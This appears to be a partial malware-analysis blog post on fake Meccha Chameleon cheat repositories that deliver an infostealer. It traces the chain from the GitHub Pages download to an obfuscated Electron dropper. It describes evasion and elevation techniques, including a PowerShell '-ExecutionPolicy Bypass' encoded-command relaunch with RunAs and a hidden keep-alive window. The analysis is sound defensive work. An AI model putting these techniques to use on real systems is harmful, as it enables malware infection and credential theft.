Download Meccha Chameleon Cheats, Get Malware
Overview

Over the past month, I’ve been playing this game called Meccha Chameleon, which is a hybrid between hide-and-seek and prop hunt, except instead of transforming into a map prop, you paint yourself to blend in with the environment. A group of hunter players search the map to find the hidden players, and caught players are either turned into hunters or sent to spectate. At the time of writing, the game has sold over ten million copies, partially thanks to social media coverage, the game being really entertaining with friends, and the game being $6. As with all games that gain popularity at such a rapid rate and have some competitive element, there is typically an influx of players who want to cheat in the game, and as a result, GitHub and YouTube have seen an increase in fake game cheat advertisements, which instead of providing a cheat, serve an infostealer (who could’ve guessed).
Initial Inspection

One of the most popular fake cheat repos with 117 fake stars guides users to a GitHub Pages site hosted on the same repo, which downloads a ZIP containing an NSIS installer, which contains a dummy Electron app to execute a first-stage JavaScript dropper, which downloads and executes a loader with an embedded infostealer payload.



At the time of writing, several of the similarly themed repos have warnings under issues from potentially affected victims, but the creation of new repos with higher counts of fake stars overshadows those with warning signs.

The downloaded ZIP contains the NSIS installer, setup instructions, including a YouTube tutorial on how to disable Windows Defender, and a data directory containing miscellaneous junk files.

Extracting the installer results in an Electron app bundle, mostly containing junk dependencies.
Dropper

The resources directory contains the first-stage JavaScript dropper, which is obfuscated using javascript-obfuscator.


The beginning of the download script defines config-related variables to enable communication with Telegram’s API, along with the URL for the next-stage loader which will inevitably be downloaded and executed.


When Electron launches the script, the script first checks if the host Electron process is running in an elevated context with net session, and if not, it relaunches itself with a Base64-encoded Start-Process -FilePath <path> -Verb RunAs command through PowerShell -NoProfile -NonInteractive -ExecutionPolicy Bypass -EncodedCommand <command>.

Next, a one-pixel hidden Electron browser window is created, with the sole purpose of keeping the host Electron process alive. The assigned user-agent is redundant, as this browser session only navigates to about:blank, and has no interaction with the Telegram API, which is used later on.
